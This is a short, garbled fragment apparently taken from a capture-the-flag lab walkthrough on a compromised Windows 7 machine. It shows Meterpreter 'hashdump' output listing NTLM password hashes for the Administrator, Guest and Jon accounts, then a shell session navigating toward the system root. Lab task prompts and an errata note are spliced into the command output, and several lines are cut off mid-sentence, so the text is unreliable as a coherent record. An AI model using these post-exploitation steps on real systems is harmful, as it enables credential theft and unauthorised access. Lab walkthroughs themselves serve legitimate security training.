 You can check out the third box in this
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter > shell
Flag1? This flag can be found at the system root.
Process 1800 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Flag2? This flag can be found at the location where passwords are stored within Window
C:\Windows\system32>cd ..
cd ..
C:\Windows>cd ..
*Errata: Windows really doesn't like the location of this flag and can occasionally delete
cd ..
and rerun the exploit to find this flag. This relatively rare, however, it can happen.